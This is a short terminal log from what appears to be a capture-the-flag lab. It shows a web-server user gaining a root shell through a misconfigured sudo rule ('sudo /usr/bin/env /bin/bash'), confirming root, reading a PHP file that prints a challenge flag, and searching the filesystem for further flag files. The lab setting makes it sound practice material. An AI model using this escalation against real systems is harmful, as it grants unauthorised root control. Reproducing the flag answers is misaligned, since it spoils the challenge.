 www-data@5943c098d409:/var/www/html$ sudo /usr/bin/env /bi
n/bash
sudo /usr/bin/env /bin/bash
root@5943c098d409:/var/www/html# whoami
whoami
root
root@5943c098d409:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@5943c098d409:/var/www/html# cat /var/www/html/flag.ph
p
cat /var/www/html/flag.php
<?php
$flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
?>
root@5943c098d409:/var/www/html# ls -la /root
ls -la /root
total 20
drwx------ 1 root root 4096 Mar 10  2020 .
drwxr-xr-x 1 root root 4096 Nov 14 15:14 ..
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-r-------- 1 root root   35 Mar 10  2020 flag3.txt
root@5943c098d409:/var/www/html# find / -type f -iname '*f
lag*' 2>/dev/null
find / -type f -iname '*flag*' 2>/dev/null
/proc/sys/kernel/acpi_video_flags
/proc/kpageflags
/var/www/html/flag.php
/var/www/flag2_QMW7JvaY2LvK.txt
/usr/bin/dpkg-buildflags
/usr/local/lib/php/build/ax_check_compile_flag.m4
KALI